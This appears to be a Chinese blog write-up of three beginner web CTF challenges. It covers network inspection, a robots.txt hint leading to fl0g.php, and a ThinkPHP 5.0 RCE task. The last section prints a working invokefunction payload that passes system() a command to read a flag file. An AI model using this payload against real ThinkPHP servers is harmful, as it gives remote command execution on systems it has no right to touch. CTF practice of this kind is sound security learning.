[CTF]攻防世界web高手进阶区Writeup(更新ing)



baby_web

EMMMM,这就是一个签到题~

解题方法:

F12→Networks→刷新抓包→完成



Training-WWW-Robots

看题目可以知道这道题考的是爬虫协议(robots.txt文件)的知识



打开网页,果然~

他在网页里还暗示了一下,Sometimes these files reveal the directory structure instead protecting the content from being crawled.(有时这些文件暴露了目录结构,而不是保护内容被抓取。)



好吧!我们直接打开robots.txt看看吧

好嘛~ 够直接的。。。



接下来就没啥说的,直接访问fl0g.php这个页面就可以了

到这里我们就拿到了这道题的FLAG!

推荐相关文章

php_rce



打开后,提示使用的thinkphp v5.0版本

然后根据题目提示直接谷歌thinkphp rce漏洞,推荐文章《THINKPHP 5.X RCE 漏洞分析与利用总结》



然后直接构造payload

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system("cat%20../../../flag");%27

得到FLAG!

相关文章推荐:

点进来的小伙伴想学习更多网络安全知识就请关注我的公众号吧🤭

浙公网安备 33010602011771号

浙公网安备 33010602011771号